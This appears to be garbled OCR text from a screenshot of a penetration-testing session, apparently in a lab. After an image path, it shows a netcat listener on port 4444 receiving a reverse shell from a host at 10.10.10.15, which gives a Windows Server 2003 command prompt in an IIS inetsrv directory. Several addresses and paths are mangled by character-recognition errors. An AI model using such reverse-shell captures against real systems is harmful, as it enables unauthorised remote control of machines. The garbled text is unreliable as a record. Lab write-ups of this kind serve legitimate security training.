 LS nc -nlvp 4444 
listening on [any] 4444 
connect to [le.1ø.14.24J from (UNKNOWN) [10.10.10.15] le3ø 
Microsoft Windows [Version 5.2.37901 
(c) copyright 1985-2003 microsoft corp. 
c : inetsrv»l 